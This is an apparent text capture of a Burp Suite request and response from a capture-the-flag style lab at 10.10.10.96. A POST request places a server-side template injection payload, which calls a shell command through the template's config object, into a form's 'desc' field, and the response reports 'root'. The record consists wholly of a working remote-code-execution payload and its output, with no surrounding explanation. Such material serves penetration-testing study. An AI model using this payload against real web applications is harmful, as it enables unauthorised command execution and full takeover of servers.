 Send Cancel < > Follow redirection Target: http:
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.96:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.10.10.96:8080
10 Connection: close
11 Referer: http://10.10.10.96:8080/
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTY0MzQxMzgyNn0.Tv2ePFHbLl28ddzW3Yp
V7kJpR6UVOI_1YKZQNhnKnBw
13 Upgrade-Insecure-Requests: 1
14
15 name=Test&desc={{ config['RUNCMD']('whoami',shell=True) }}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 22
4 Location: http://10.10.10.96:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Fri, 28 Jan 2022 23:36:12 GMT
7
8 Name: Test desc: root
9